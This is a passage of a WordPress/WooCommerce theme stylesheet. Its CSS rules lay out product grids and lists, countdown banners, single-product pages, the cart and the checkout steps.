  text-align: center;
}

.products-grid.products-grid-1 .product--info .product--title {
  font-weight: bold;
  line-height: 1.4;
  margin-top: 15px;
}

.products-grid.products-grid-1 .product--info .product--action {
  display: none;
}

.products-grid.products-grid-1 .product--thumbnail .product--action > a {
  font-size: 12px;
  padding: 20px;
  font-weight: bold;
  color: #232324;
}

.products-grid.products-grid-1 .price {
  font-size: 30px;
  color: #526df9;
}

.products-grid.products-grid-1 .price * {
  font-weight: bold;
}

.products-grid.products-grid-1 .price del {
  font-size: 20px;
  color: #8a8a8a;
}

.products-grid.products-grid-2 .item--overlay {
  background-color: #232324;
}

.products-grid.products-grid-2 .product--thumbnail .product--action {
  display: block;
}

.products-grid.products-grid-2 .product--thumbnail .product--action .wrap-addto {
  position: absolute;
  top: 50%;
  margin-top: -50px;
  width: 100%;
  left: 0;
  text-align: center;
  opacity: 0;
  visibility: hidden;
  transition: opacity 250ms ease, margin-top 350ms ease, visibility 250ms ease;
}

.products-grid.products-grid-2 .product--thumbnail .product--action .wrap-addto a {
  margin: 0 5px;
  width: 50px;
  height: 50px;
  line-height: 50px;
  color: #232324;
  background-color: #fff;
}

.products-grid.products-grid-2 .product--thumbnail .product--action .wrap-addto a:hover {
  background-color: #526df9;
  color: #fff;
}

.products-grid.products-grid-2 .product--thumbnail .product--action > a {
  display: none;
}

.products-grid.products-grid-2 .product--title {
  font-size: 18px;
  margin-top: 15px;
}

.products-grid.products-grid-2 .product--info {
  text-align: center;
}

.products-grid.products-grid-2 .product--info .wrap-addto {
  display: none;
}

.products-grid.products-grid-2 .product--info .product--action > a {
  color: #232324;
  width: 270px;
  max-width: 100%;
  padding: 14px 30px;
  display: block;
  line-height: 20px;
  margin-top: 15px;
}

.products-grid.products-grid-2 .product--info .product--action > a:before {
  padding-right: 10px;
}

.products-grid.products-grid-2 .product--info .product--action > a:hover {
  background-color: #526df9;
  color: #fff;
}

.products-grid.products-grid-2 .item-inner:hover .product--thumbnail .product--action .wrap-addto {
  margin-top: -25px;
  opacity: 1;
  visibility: visible;
}

.products-grid.products-grid-2 .item-inner:hover .product--info .product--action > a {
  background-color: #526df9;
  color: #fff;
}

.products-grid.products-grid-2 .product-item .item-inner:hover .item--overlay {
  opacity: 0.2;
}

.products-grid.products-grid-3 .item--overlay {
  background-color: #232324;
}

.products-grid.products-grid-3 .item--image-holder .quickview {
  display: block;
  position: absolute;
  z-index: 3;
  left: 50%;
  top: 50%;
  color: #fff;
  line-height: 30px;
  height: 30px;
  margin: 30px 0 0 -15px;
  visibility: hidden;
  opacity: 0;
}

.products-grid.products-grid-3 .item--image-holder .quickview:after {
  font-size: 20px;
}

.products-grid.products-grid-3 .item--image-holder .quickview:hover {
  color: #526df9;
}

.products-grid.products-grid-3 .product--info .product--action {
  display: none;
}

.products-grid.products-grid-3 .product--thumbnail .product--action {
  display: block;
  position: absolute;
  bottom: 0;
  text-align: center;
  width: 100%;
  left: 0;
  opacity: 0;
  visibility: hidden;
  transition: all 350ms ease-out 150ms;
}

.products-grid.products-grid-3 .product--thumbnail .product--action .quickview {
  display: none;
}

.products-grid.products-grid-3 .product--thumbnail .product--action .wrap-addto {
  display: inline-block;
}

.products-grid.products-grid-3 .product--thumbnail .product--action a {
  width: 46px;
  height: 46px;
  line-height: 46px;
  background: #fff;
  margin: 0 5px;
  color: #232324;
  display: inline-block;
  vertical-align: middle;
  position: relative;
  border-radius: 50%;
  -webkit-border-radius: 50%;
}

.products-grid.products-grid-3 .product--thumbnail .product--action a:before {
  color: #fff;
}

.products-grid.products-grid-3 .product--thumbnail .product--action a:hover {
  background-color: #526df9;
  color: #fff;
}

.products-grid.products-grid-3 .product--thumbnail .product--action .add_to_cart_button,
.products-grid.products-grid-3 .product--thumbnail .product--action .added_to_cart {
  font-size: 0;
}

.products-grid.products-grid-3 .product--thumbnail .product--action .add_to_cart_button:after,
.products-grid.products-grid-3 .product--thumbnail .product--action .added_to_cart:after {
  content: "\79";
  font-family: "optima";
  text-transform: none;
  font-size: 14px;
  line-height: inherit;
  display: inline-block;
  padding: 0;
  top: 0;
}

.products-grid.products-grid-3 .product--thumbnail .product--action .add_to_cart_button:before,
.products-grid.products-grid-3 .product--thumbnail .product--action .added_to_cart:before {
  content: attr(title);
  font-size: 10px;
  white-space: pre;
  position: absolute;
  top: -14px;
  font-weight: normal;
  left: 50%;
  line-height: 1;
  font-family: inherit;
  padding: 0;
  text-transform: uppercase;
  visibility: hidden;
  opacity: 0;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
}

.products-grid.products-grid-3 .product--thumbnail .product--action .add_to_cart_button:hover:before,
.products-grid.products-grid-3 .product--thumbnail .product--action .added_to_cart:hover:before {
  visibility: visible;
  opacity: 1;
}

.products-grid.products-grid-3 .product--thumbnail .product--action .added_to_cart {
  margin-left: 0;
}

.products-grid.products-grid-3 .product--title {
  font-size: 14px;
  text-transform: uppercase;
}

.products-grid.products-grid-3 .price {
  font-size: 20px;
}

.products-grid.products-grid-3 .item-inner:hover .item--image-holder .quickview {
  opacity: 1;
  visibility: visible;
  margin-top: -15px;
}

.products-grid.products-grid-3 .item-inner:hover .product--thumbnail .product--action {
  bottom: 30px;
  opacity: 1;
  visibility: visible;
}

.products-grid.products-grid-3 .product-item .item-inner:hover .item--overlay {
  opacity: 0.2;
}

.products-list .item--overlay {
  background: #232324;
}

.products-list .product-item {
  width: 100%;
}

.products-list .product-item .item-inner {
  margin-bottom: 70px;
}

.products-list .product-item .product--thumbnail {
  float: left;
  width: 38%;
}

.products-list .product-item .product--thumbnail .quickview {
  display: block;
  z-index: 3;
  color: #fff;
  width: 40px;
  height: 40px;
  line-height: 40px;
  opacity: 0;
  visibility: hidden;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
}

.products-list .product-item .product--thumbnail .quickview:after {
  font-size: 20px;
}

.products-list .product-item .product--title {
  font-weight: 500;
  font-size: 20px;
  margin-top: 0;
  margin-bottom: 25px;
}

.products-list .product-item .price {
  font-size: 24px;
}

.products-list .product-item .product--info {
  text-align: left;
  padding-left: 50px;
  float: left;
  width: 61%;
}

.products-list .product-item .product--info .product--action {
  margin-top: 40px;
}

.products-list .product-item .product--info .product--action .wrap-addto {
  display: inline-block;
}

.products-list .product-item .product--info .product--action .wrap-addto .quickview {
  display: none;
}

.products-list .product-item .product--info .product--action .wrap-addto a {
  width: 44px;
  height: 44px;
  line-height: 44px;
  border: 1px solid rgba(169, 174, 189, 0.3);
  margin-right: 10px;
}

.products-list .product-item .product--info .product--action .wrap-addto a:before {
  color: #526df9;
}

.products-list .product-item .product--info .product--action .wrap-addto a:hover {
  background-color: #526df9;
  color: #fff;
  border-color: #526df9;
}

.products-list .product-item .product--info .product--action > a {
  display: inline-block;
  color: #fff;
  background-color: #232324;
  width: 210px;
  max-width: 100%;
  padding: 12px 30px;
  line-height: 20px;
}

.products-list .product-item .product--info .product--action > a:before {
  padding-right: 10px;
}

.products-list .product-item .product--info .product--action > a:hover {
  background-color: #526df9;
  color: #fff;
}

.products-list .product-item .item--excerpt {
  display: block;
  margin-top: 30px;
}

.products-list .product-item .item--excerpt p {
  display: none;
}

.products-list .product-item .item--excerpt p:first-child {
  display: inherit;
}

.products-list .item-inner:hover .product--thumbnail .quickview {
  opacity: 1;
  visibility: visible;
}

.products-list-mini .product-item .item-inner {
  margin-bottom: 30px;
}

.products-list-mini .product-item .product--thumbnail {
  width: 100px;
  float: left;
  margin-right: 30px;
}

.products-list-mini .product-item .product--info {
  padding-left: 0;
  float: none;
  width: 100%;
}

.products-list-mini .product-item .product--title {
  margin-top: 0;
}

.products-list-mini .product-item .price {
  font-size: 16px;
}

.product-text-lighten .product-item .price,
.product-text-lighten .product-item .product--title {
  color: #9395a0;
}

.product-text-lighten .product-item del {
  color: #62646c;
}

[class*="products-list-countdown"].slick-slider .product-item .item-inner {
  margin-bottom: 0;
}

[class*="products-list-countdown"] .product-item .product--thumbnail {
  width: 45%;
}

[class*="products-list-countdown"] .product-item .product--thumbnail .item--overlay,
[class*="products-list-countdown"] .product-item .product--thumbnail .onsale {
  display: none;
}

[class*="products-list-countdown"] .product-item .product--thumbnail .item--image-holder {
  position: relative;
  text-align: left;
}

[class*="products-list-countdown"] .product-item .product--thumbnail .item--image-holder img {
  width: auto;
}

[class*="products-list-countdown"] .product-item .product--info {
  width: 45%;
  padding: 30px 0 30px 30px;
  float: right;
}

[class*="products-list-countdown"] .product-item .product--info .product--action {
  margin-top: 50px;
}

[class*="products-list-countdown"] .product-item .product--info .product--action .added_to_cart,
[class*="products-list-countdown"] .product-item .product--info .product--action .add_to_cart_button {
  float: left;
  padding: 10px 50px 10px 40px;
  height: auto;
  background: #2635c4;
  color: #fff;
  margin-top: -10px;
  margin-right: 30px;
}

[class*="products-list-countdown"] .product-item .product--info .product--action .added_to_cart:after,
[class*="products-list-countdown"] .product-item .product--info .product--action .add_to_cart_button:after {
  visibility: visible;
  opacity: 1;
  right: 30px;
  line-height: inherit;
  vertical-align: middle;
  top: 9px;
}

[class*="products-list-countdown"] .product-item .product--title {
  font-size: 60px;
  line-height: 1;
  font-weight: 100;
  margin-bottom: 30px;
}

[class*="products-list-countdown"] .product-item .elm-countdown {
  padding: 20px 30px;
  background: #ffffff;
  text-align: center;
  margin-top: 30px;
  -webkit-box-shadow: 0 2px 12px 2px rgba(0, 0, 0, 0.1);
  box-shadow: 0 2px 12px 2px rgba(0, 0, 0, 0.1);
}

[class*="products-list-countdown"] .product-item .elm-countdown .countdown-section {
  padding: 0;
  margin: 0;
  vertical-align: middle;
  position: relative;
  color: #b5b7c4;
}

[class*="products-list-countdown"] .product-item .elm-countdown .countdown-section:before {
  content: "";
  position: absolute;
  left: 0;
  border-left: 1px solid;
  opacity: 0.5;
  height: 20px;
  top: 50%;
  margin-top: -10px;
}

[class*="products-list-countdown"] .product-item .elm-countdown .countdown-section:first-child:before {
  display: none;
}

[class*="products-list-countdown"] .product-item .elm-countdown .countdown-amount {
  font-size: 24px;
  line-height: 1;
  color: #232324;
}

[class*="products-list-countdown"] .product-item .elm-countdown .countdown-period {
  font-size: 1em;
}

.products-list-countdown-2 .product-item .elm-countdown {
  background-color: transparent;
  padding-left: 0;
  padding-right: 0;
  max-width: 350px;
  text-align: left;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.products-list-countdown-2 .product-item .elm-countdown .countdown-section:before {
  display: none;
}

.products-list-countdown-3 .product-item {
  color: #8a8c98;
}

.products-list-countdown-3 .product-item .item-inner {
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.products-list-countdown-3 .product-item .product--thumbnail {
  float: right;
  width: 41.66667%;
  order: 2;
  -webkit-order: 2;
  -moz-order: 2;
}

.products-list-countdown-3 .product-item .product--info {
  width: 58.33333%;
  float: left;
  padding: 30px 30px 30px 0;
  display: flex;
  display: -webkit-flex;
  justify-content: center;
  -webkit-justify-content: center;
  flex-direction: column;
  -webkit-flex-direction: column;
}

.products-list-countdown-3 .product-item .product--title a {
  color: #fff;
}

.products-list-countdown-3 .product-item .price {
  color: #526df9;
}

.products-list-countdown-3 .product-item .elm-countdown {
  background-color: #252634;
}

.products-list-countdown-3 .product-item .elm-countdown .countdown-section:before {
  border-color: #3a3d56;
}

.products-list-countdown-3 .product-item .elm-countdown .countdown-amount {
  color: #fff !important;
}

.products-list-countdown-3 .product-item .product--action a {
  color: #fff;
}

.products-list-countdown-3 .product-item .item--excerpt,
.products-list-countdown-3 .product-item .elm-countdown {
  max-width: 470px;
}

.products-list-countdown-4 .product-item {
  color: #fff;
}

.products-list-countdown-4 .product-item .item-inner {
  display: flex;
  display: -webkit-flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.products-list-countdown-4 .product-item .product--thumbnail {
  float: right;
  width: 41.66667%;
  order: 2;
  -webkit-order: 2;
  -moz-order: 2;
}

.products-list-countdown-4 .product-item .product--thumbnail .item--image-holder {
  margin-top: 8%;
}

.products-list-countdown-4 .product-item .product--info {
  width: 58.33333%;
  float: left;
  padding: 30px 30px 30px 0;
  display: flex;
  display: -webkit-flex;
  justify-content: center;
  -webkit-justify-content: center;
  flex-direction: column;
  -webkit-flex-direction: column;
}

.products-list-countdown-4 .product-item .product--title a {
  color: #fff;
}

.products-list-countdown-4 .product-item .price {
  color: #526df9;
}

.products-list-countdown-4 .product-item .elm-countdown {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
  padding-left: 0;
  padding-right: 0;
  text-align: left;
}

.products-list-countdown-4 .product-item .elm-countdown .countdown-section {
  color: #fff !important;
}

.products-list-countdown-4 .product-item .elm-countdown .countdown-section:before {
  border-color: rgba(255, 255, 255, 0.2);
  display: none;
}

.products-list-countdown-4 .product-item .elm-countdown .countdown-amount {
  color: #fff !important;
}

.products-list-countdown-4 .product-item .product--action a {
  color: #fff;
}

.products-list-countdown-4 .product-item .item--excerpt,
.products-list-countdown-4 .product-item .elm-countdown {
  max-width: 470px;
}

.product-item.thumb-has-effect .product--thumbnail {
  overflow: hidden;
}

.product-item.thumb-has-effect .product--thumbnail img {
  transition: opacity 1s ease,transform 500ms cubic-bezier(0, 0, 0.44, 1.18);
}

.product-item.thumb-has-effect .product--thumbnail .wp-alt-image {
  position: absolute;
  left: 0;
  top: 0;
  z-index: 2;
  transition: opacity 0.7s ease,transform 2s cubic-bezier(0, 0, 0.44, 1.18);
  opacity: 0;
}

.product-item.thumb-has-effect .product--thumbnail .item--overlay {
  z-index: 2;
}

.product-item.thumb-has-effect .item-inner:hover .product--thumbnail .wp-post-image {
  opacity: 0;
  transform: scale(1.05);
  -ms-transform: scale(1.05);
  -webkit-transform: scale(1.05);
}

.product-item.thumb-has-effect .item-inner:hover .product--thumbnail .wp-alt-image {
  opacity: 1;
  transform: scale(1.15);
  -ms-transform: scale(1.15);
  -webkit-transform: scale(1.15);
}

.product-item.thumb-has-effect .item-inner:hover .product--thumbnail .item--overlay {
  opacity: 0.2;
  visibility: visible;
}

.product-item.thumb-no-effect .product--thumbnail {
  overflow: hidden;
}

.product-item.thumb-no-effect .item--overlay {
  transition: opacity 0.7s ease,transform 2s cubic-bezier(0, 0, 0.44, 1.18);
}

.product-item.thumb-no-effect .item-inner:hover .item--overlay {
  opacity: 0.2;
  visibility: visible;
}

@-webkit-keyframes circle {
  0% {
    opacity: 1;
  }
  40% {
    opacity: 1;
  }
  100% {
    width: 200%;
    height: 200%;
    opacity: 0;
  }
}

@keyframes circle {
  0% {
    opacity: 1;
  }
  40% {
    opacity: 1;
  }
  100% {
    width: 200%;
    height: 200%;
    opacity: 0;
  }
}

/*--------------------------------------------------------------
	16.2. Search Product
---------------------------------------------------------------*/
/*--------------------------------------------------------------
	16.3. Single Product
---------------------------------------------------------------*/
.stock {
  font-size: 12px;
}

.stock.in-stock {
  color: green;
}

.stock.out-of-stock {
  color: red;
}

.product-main-image .product--large-image,
.product-main-image .product--thumbnails {
  margin-bottom: 30px;
}

.product-main-image .elm-countdown {
  position: absolute;
  bottom: 0;
  width: 100%;
  left: 0;
  right: 0;
  z-index: 9;
}

.product-main-image .elm-countdown .elm-countdown-div {
  text-align: center;
  max-width: 350px;
  margin: 0 auto;
}

.product-main-image .elm-countdown:before {
  content: "";
  position: absolute;
  bottom: 0;
  width: 100%;
  left: 0;
  right: 0;
  top: 0;
  opacity: 0.8;
  z-index: -1;
  background: #fff;
}

.product-main-image .elm-countdown .countdown-section {
  padding: 10px;
  margin: 0;
}

.product-main-image .elm-countdown .countdown-section .countdown-period {
  font-size: 14px;
  color: #150a0a;
}

.product-main-image .elm-countdown .countdown-section .countdown-amount {
  font-size: 26px;
  color: #150a0a;
}

.product--large-image {
  position: relative;
}

.product--large-image img {
  width: 100%;
}

.product--thumbnails {
  display: none;
  margin-left: -10px;
  margin-right: -10px;
}

.product--thumbnails.slick-slider {
  display: block;
}

.product--thumbnails a {
  padding: 0 10px;
}

.product--thumbnails a img {
  width: 100%;
}

.product--thumbnails .slick-current:before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 10px;
  right: 10px;
  border-bottom: 3px solid #526df9;
}

.product--thumbnails .slick-arrow {
  background: #dddddd;
  color: #000;
  font-size: 14px;
  cursor: pointer;
  position: absolute;
  top: 50%;
  margin-top: -15px;
  left: 0;
  z-index: 9;
}

.product--thumbnails .slick-arrow i {
  display: block;
  width: 20px;
  text-align: center;
  height: 30px;
  line-height: 30px;
}

.product--thumbnails .slick-arrow:hover {
  background: #526df9;
  color: #fff;
}

.product--thumbnails .slick-arrow.slick-next {
  left: auto;
  right: 0;
}

.product--summary {
  margin-bottom: 40px;
}

.product--summary .product_title {
  font-size: 30px;
  font-weight: 500;
  margin-bottom: 10px;
  margin-top: 0;
}

.product--summary .price {
  font-size: 25px;
  color: #232324;
  font-family: "Montserrat", sans-serif;
}

.product--summary .price del {
  font-size: 16px;
}

.product--summary div[itemprop="description"] {
  padding-top: 30px;
  margin-bottom: 40px;
}

.product--summary div[itemprop="description"] ul,
.product--summary div[itemprop="description"] ol {
  padding-left: 15px;
}

.product--summary .product_meta {
  font-family: "Montserrat", sans-serif;
  font-size: 14px;
}

.product--summary .product_meta > span {
  margin: 5px 0;
  display: block;
}

.product--summary .product_meta .sku,
.product--summary .product_meta label {
  padding-right: 5px;
}

.product--summary .product_meta a {
  color: #526df9;
}

.product--summary .product_meta a:hover {
  text-decoration: underline;
}

.product--summary .product_meta .sku {
  color: #343538;
}

.product--summary .social--sharing {
  margin-top: 50px;
}

.product--summary .social--sharing a {
  margin: 0 10px 0 0;
}

.product--summary .variations {
  margin-bottom: 0;
}

.product--summary .variations,
.product--summary .variations th,
.product--summary .variations td {
  border: none;
}

.product--summary .variations th,
.product--summary .variations td {
  padding: 5px 0;
  display: block;
}

.product--summary .variations tr {
  width: 48%;
  display: inline-block;
  vertical-align: top;
}

.product--summary .variations tr:nth-child(2n+1) {
  margin-right: 4%;
}

.product--summary .variations select {
  height: 50px;
  padding: 10px 25px 10px 20px;
  margin-bottom: 10px;
  width: 100%;
}

.product--summary .woocommerce-variation-price {
  margin-bottom: 20px;
}

.product--summary form.cart {
  display: block;
  margin-top: 50px;
}

.product--summary form.cart .qty {
  float: left;
  width: 45px;
  height: 45px;
  text-align: center;
  margin-right: 10px;
}

.product--summary form.cart button {
  border: none;
  height: 45px;
  padding: 7px 55px;
  line-height: 29px;
  float: left;
  margin-bottom: 10px;
  margin-right: 10px;
  font-family: "Montserrat", sans-serif;
}

.product--summary .button.add_compare,
.product--summary .button.add_wishlist {
  font-size: 0;
  width: 45px;
  height: 45px;
  line-height: 43px;
  padding: 0;
  background: none;
  position: relative;
  text-align: center;
  margin-right: 10px;
  border-color: rgba(169, 174, 189, 0.3);
}

.product--summary .button.add_compare:after,
.product--summary .button.add_wishlist:after {
  font-family: "optima";
  text-transform: none;
  font-size: 16px;
  display: inline-block;
}

.product--summary .button.add_compare:hover,
.product--summary .button.add_wishlist:hover {
  color: #fff;
  background-color: #526df9;
  border-color: #526df9;
}

.product--summary .button.add_compare:hover:before,
.product--summary .button.add_wishlist:hover:before {
  color: #526df9;
  content: attr(title);
  font-size: 10px;
  white-space: pre;
  position: absolute;
  top: -14px;
  font-weight: normal;
  left: 50%;
  line-height: 1;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
}

.product--summary .button.add_compare:after {
  content: "\71";
  font-size: 24px;
}

.product--summary .button.add_wishlist:after {
  content: "\64";
}

.lightcase-contentInner .product-main-image {
  width: 50%;
  padding: 0;
}

.lightcase-contentInner .product-main-image .p---large {
  float: right;
  width: 100%;
}

.lightcase-contentInner .product-main-image .p---large .product--large-image {
  margin-bottom: 0;
}

.lightcase-contentInner .product-main-image .product--thumbnails {
  display: none;
}

.lightcase-contentInner .product--summary {
  width: 50%;
  margin: 0;
}

.lightcase-contentInner .product--summary .product_title {
  font-size: 26px;
  margin-bottom: 10px;
  margin-top: 0;
}

.lightcase-contentInner .product--summary form.cart button {
  float: none;
  margin-right: 0;
}

.variations_form .swatch-control {
  display: block;
  float: left;
  width: 100%;
}

.variations_form .swatch-wrapper {
  border: 2px solid rgba(0, 0, 0, 0.07);
  padding: 0 !important;
  overflow: hidden;
  position: relative;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  margin: 0 15px 10px 0;
}

.variations_form .swatch-wrapper a {
  width: 40px !important;
  height: 40px !important;
}

.variations_form .swatch-wrapper.swatch-only-label a {
  line-height: 40px;
  font-size: 18px;
  text-align: center;
}

.variations_form .swatch-wrapper.swatch-only-label.selected:after {
  display: none;
}

.variations_form .swatch-wrapper.selected {
  border: 2px solid #526df9;
  -webkit-box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.1);
}

.variations_form .swatch-wrapper.selected:after {
  content: "\f00c";
  font-family: FontAwesome;
  position: absolute;
  font-size: 12px;
  color: #fff;
  left: 0;
  text-indent: 0;
  top: 0;
  line-height: 40px;
  width: 40px;
  text-align: center;
}

.variations_form .swatch-wrapper.selected[data-value="white"]:after {
  color: #000;
}

.product--summary .variations td.label {
  text-transform: uppercase;
  padding-bottom: 0;
  color: #232324;
}

.woocommerce-tabs {
  margin: 60px 0;
}

.wc-tabs {
  padding: 0;
  margin-bottom: 40px;
}

.wc-tabs li {
  display: inline-block;
  margin-right: 40px;
}

.la-p-single-1 .wc-tabs li {
  font-size: 24px;
}

.wc-tabs a {
  display: block;
  border-bottom: 2px solid transparent;
}

.wc-tabs li:hover > a,
.wc-tabs li.active > a {
  color: #232324;
  border-color: #526df9;
}

.wc-tab {
  line-height: 30px;
  display: none;
}

.wc-tab .wc-tab-title {
  display: none;
  text-transform: uppercase;
}

#tab-additional_information table,
#tab-additional_information table th,
#tab-additional_information table td {
  border: none;
}

#tab-additional_information table th,
#tab-additional_information table td {
  padding: 5px;
}

.la-p-single-1 .product-main-image .p---large:not(.no-thumbgallery) .product--large-image {
  float: right;
  width: 80%;
  width: calc( 100% - 100px);
  width: -webkit-calc( 100% - 100px);
}

.la-p-single-1 .product-main-image .p---large:not(.no-thumbgallery) .product--thumbnails {
  float: left;
  width: 70px;
}

.la-p-single-1 .product-main-image .p---large:not(.no-thumbgallery) .slick-vertical {
  margin: 0;
}

.la-p-single-1 .product-main-image .p---large:not(.no-thumbgallery) .slick-vertical a {
  padding: 0 0 30px;
  border: none;
}

.la-p-single-1 .product-main-image .p---large:not(.no-thumbgallery) .slick-vertical a img {
  border: 1px solid transparent;
}

.la-p-single-1 .product-main-image .p---large:not(.no-thumbgallery) .slick-vertical .slick-current:before {
  display: none;
}

.la-p-single-1 .product-main-image .p---large:not(.no-thumbgallery) .slick-vertical .slick-current img {
  border-color: #526df9;
}

.la-p-single-2 .la-single-product-page .p---large .product--thumbnails {
  display: block;
  margin: 0;
}

.la-p-single-2 .la-single-product-page .p---large .product--thumbnails .la-popup-slideshow {
  display: block;
  padding: 0;
  margin-bottom: 30px;
}

.la-p-single-2 .la-custom-pright:before, .la-p-single-2 .la-custom-pright:after {
  content: '';
  display: table;
}

.related-product--title {
  margin-bottom: 40px;
  font-weight: normal;
}

h2.woocommerce-Reviews-title {
  font-size: 20px;
  font-weight: normal;
}

.woocommerce-Reviews h3#reply-title {
  font-size: 18px;
  font-weight: normal;
}

/*--------------------------------------------------------------
	16.4. Cart Page
---------------------------------------------------------------*/
.shop_table.cart {
  color: #232324;
}

.shop_table.cart td, .shop_table.cart th {
  padding: 15px 0;
}

.shop_table.cart th {
  border-width: 0 0 0 0;
  text-transform: uppercase;
  background-color: #f3f3f3;
}

.shop_table.cart td {
  border-width: 0 0 1px 0;
}

.shop_table.cart .product-thumbnail {
  padding-right: 20px;
}

.shop_table.cart .qty::-webkit-outer-spin-button,
.shop_table.cart .qty::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

.shop_table.cart .qty {
  -moz-appearance: textfield;
  background: #eeeff2;
  color: #000;
  border: none;
}

.shop_table.cart td.actions {
  border-top-width: 1px;
  padding: 30px;
}

.shop_table.cart td.actions > .button {
  float: right;
  min-width: 170px;
}

.shop_table.cart td.actions .button {
  cursor: pointer;
}

.shop_table .product-quantity {
  width: 150px;
}

.shop_table .product-remove {
  width: 30px;
  padding: 0;
  text-align: center;
}

.shop_table .product-thumbnail {
  width: 90px;
}

.shop_table dl {
  margin-bottom: 0;
  font-size: 12px;
}

.shop_table dl p {
  display: inline;
}

.shop_table dl dt, .shop_table dl dd {
  float: left;
}

.shop_table dl dt {
  clear: both;
}

td.actions .coupon {
  float: left;
  border: 1px solid rgba(169, 174, 189, 0.3);
  padding: 0 30px;
}

td.actions .coupon label {
  display: none;
}

td.actions .coupon input {
  display: table-cell;
  width: auto;
  height: 48px;
  line-height: 48px;
  padding: 0;
  border: none;
  background: none;
  vertical-align: middle;
}

td.actions .coupon .button {
  font-weight: 500;
  font-size: 12px;
  color: #000;
}

.cart-collaterals .cross-sells {
  width: 66.66667%;
  float: left;
}

.cart-collaterals .cart_totals {
  width: 33.33333%;
  float: right;
  margin-bottom: 50px;
}

.cart-collaterals .cart_totals .woocommerce-shipping-calculator > p {
  margin-bottom: 10px;
}

.cart-collaterals .cart_totals .shipping .button,
.cart-collaterals .cart_totals .shipping select,
.cart-collaterals .cart_totals .shipping .input-text {
  max-width: 180px;
  width: 100%;
  margin: 0 0 10px;
  padding: 0 20px;
  height: 40px;
  line-height: 40px;
}

.cart-collaterals .cart_totals .shipping .button {
  background: #000;
  color: #fff;
}

.cart-collaterals .cart_totals .wc-proceed-to-checkout {
  text-align: right;
}

@media (max-width: 769px) {
  .cart-collaterals .cart_totals,
  .cart-collaterals .cross-sells {
    width: 100%;
  }
}

.cart-collaterals h2 {
  display: none;
}

.cart-collaterals .shop_table {
  text-align: right;
}

.cart-collaterals .shop_table,
.cart-collaterals .shop_table td,
.cart-collaterals .shop_table th {
  border-width: 0;
  padding: 0;
}

.cart-collaterals .shop_table th {
  text-transform: uppercase;
  font-size: 14px;
  vertical-align: top;
  font-weight: 500;
  padding: 10px 0;
  min-width: 100px;
}

.cart-collaterals .shop_table .amount {
  font-size: 24px;
  color: #232324;
  font-weight: normal;
}

.cart-collaterals .shop_table .shipping th {
  padding-top: 5px;
}

.section-checkout-step {
  text-align: center;
  margin-bottom: 80px;
  position: relative;
  margin-top: 50px;
}

.section-checkout-step ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

.section-checkout-step li {
  display: inline-block;
  width: 33%;
  position: relative;
}

.section-checkout-step li:before {
  content: "\f105";
  font-family: FontAwesome;
  position: absolute;
  top: 25px;
  left: 54px;
  height: 20px;
  line-height: 20px;
  color: rgba(169, 174, 189, 0.3);
}

.section-checkout-step li:after {
  content: "";
  border-top: 1px solid rgba(169, 174, 189, 0.3);
  width: 100px;
  position: absolute;
  left: -50px;
  top: 35px;
}

.section-checkout-step li.first:after, .section-checkout-step li.first:before {
  display: none;
}

.section-checkout-step .step-num {
  background: #232324;
  color: #fff;
  display: block;
  width: 70px;
  height: 70px;
  line-height: 70px;
  font-size: 24px;
  margin: 0 auto 10px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
}

.section-checkout-step .step-name {
  color: #232324;
  text-transform: uppercase;
}

body.woocommerce-cart .section-checkout-step .step-1 .step-num {
  background-color: #526df9;
}

body.woocommerce-checkout:not(.woocommerce-order-received) .section-checkout-step .step-2 .step-num {
  background-color: #526df9;
}

body.woocommerce-order-received .section-page-header {
  display: none !important;
}

body.woocommerce-order-received .section-checkout-step {
  margin-top: 50px;
}

body.woocommerce-order-received .section-checkout-step .step-3 .step-num {
  background-color: #526df9;
}

.thankyou-page h1 {
  color: #62ad50;
  text-align: center;
  text-transform: capitalize;
  margin-bottom: 0;
}

.thankyou-page h2 {
  font-size: 24px;
}

.thankyou-page .woocommerce-thankyou-order-received {
  text-align: center;
  font-size: 24px;
  font-weight: 300;
}

.thankyou-page ul {
  padding-left: 20px;
}

.woocommerce > .return-to-shop,
.woocommerce > p.cart-empty {
  text-align: center;
}

.woocommerce > p.cart-empty {
  margin-top: 60px;
  font-size: 20px;
  font-weight: 300;
}

.woocommerce > p.cart-empty:before {
  content: "\63";
  font-family: "optima";
  display: block;
  font-size: 100px;
  color: #232324;
}

.woocommerce > .return-to-shop {
  margin-bottom: 50px;
  padding-top: 10px;
}

/*--------------------------------------------------------------
	16.5. Checkout Page
---------------------------------------------------------------*/
.woocommerce-checkout form.login,
.woocommerce-checkout form.checkout_coupon {
  clear: both;
  border: none;
  padding: 0;
  margin-bottom: 20px;
}

.woocommerce .woocommerce-checkout .form-row {
  margin-bottom: 20px;
}

.woocommerce .woocommerce-checkout .form-row.place-order {
  margin-bottom: 0;
}

.woocommerce .woocommerce-checkout .form-row.create-account {
  margin-bottom: 0;
}

.woocommerce .woocommerce-checkout .form-row.create-account .checkbox {
  display: inline-block;
  margin-left: 7px;
}

.woocommerce .woocommerce-checkout .form-row .select2-choice,
.woocommerce .woocommerce-checkout .form-row .input-text {
  padding: 0 20px;
  height: 50px;
  line-height: 48px;
}

.woocommerce .woocommerce-checkout .form-row label {
  margin-bottom: 10px;
  display: block;
}

.woocommerce .woocommerce-checkout .form-row .select2-choice .select2-arrow {
  right: 15px;
}

.woocommerce .col2-set .col-1,
.woocommerce .col2-set .col-2 {
  width: 100%;
}

.woocommerce form.checkout.woocommerce-checkout {
  position: relative;
}

.woocommerce form.checkout.woocommerce-checkout .woocommerce-error {
  margin-bottom: 30px;
}

.woocommerce #customer_details {
  width: 50%;
  float: left;
}

.woocommerce #order_review_heading,
